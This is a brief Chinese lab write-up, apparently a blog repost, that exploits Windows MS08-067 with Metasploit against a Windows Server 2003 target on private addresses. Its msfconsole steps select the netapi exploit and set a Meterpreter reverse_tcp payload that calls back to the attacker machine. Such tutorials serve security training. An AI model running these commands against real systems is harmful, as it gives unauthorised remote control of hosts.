使用metasploit(MSF)對windows的ms08-067漏洞進行利用的過程

阿新 • • 發佈:2019-01-22

0x01 實驗環境

攻擊機:kali linuxip:10.10.10.131

目標機:windows server 2003

ip:10.10.10.130

0x02 配置exploit



msf > use exploit/windows/smb/ms08_067_netapimsf exploit(ms08_067_netapi) > set rhost 10.10.10.130

rhost => 10.10.10.130

設定目標機的IP,其他選項預設就可以;

0x03 配置payload

payload只需要配置監聽返回會話的IP;msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(ms08_067_netapi) > set lhost 10.10.10.131

lhost => 10.10.10.131

0x04 開始攻擊

成功獲得session。